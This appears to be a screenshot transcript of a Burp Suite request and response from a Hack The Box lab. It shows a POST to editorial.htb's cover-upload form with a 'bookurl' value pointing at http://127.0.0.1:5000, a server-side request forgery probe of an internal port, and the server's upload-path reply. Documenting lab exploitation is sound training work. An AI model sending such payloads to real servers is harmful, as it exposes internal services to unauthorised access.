 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------314244284440087190101081838900
8 Content-Length: 15394
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------314244284440087190101081838900
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000
17 -----------------------------314244284440087190101081838900
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 16 Oct 2024 08:41:56 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/422ee193-7a52-4cd0-b91f-7f36ff7003f5